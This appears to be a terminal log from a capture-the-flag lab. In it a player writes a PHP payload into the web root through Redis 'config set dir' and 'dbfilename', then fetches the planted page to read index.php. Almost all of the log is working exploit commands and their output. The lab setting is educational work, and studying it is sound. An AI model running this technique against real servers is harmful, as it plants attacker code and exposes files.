 player@0b16be2a840a:~$ redis-cli
127.0.0.1:6379> AUTH R3disp@ss
OK
127.0.0.1:6379> config set dir /var/www/html
OK
127.0.0.1:6379> config set dbfilename maintenance.php
OK
127.0.0.1:6379> set test "<?php echo file_get_contents('index.php');?>"
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> exit
player@0b16be2a840a:~$ curl http://localhost/maintenance.php
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
player@0b16be2a840a:~$ curl http://localhost/maintenance.php --output maintenance.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   680  100   680    0     0   664k      0 --:--:-- --:--:-- --:--:--  664k
player@0b16be2a840a:~$ cat maintenance.php
REDIS0009�      redis-ver5.0.3�
�edis-bits�@�ctime¯z�_used-mem
 aof-preamble���example2#We think there's a bug in index.phptest,<?php

# We found the bug!!
#
#         \   /
#         .\-/.
#     /\ ()   ()
#       \/~---~\.-~^-.
# .-~^-./   |   \---.
#      {    |    }   \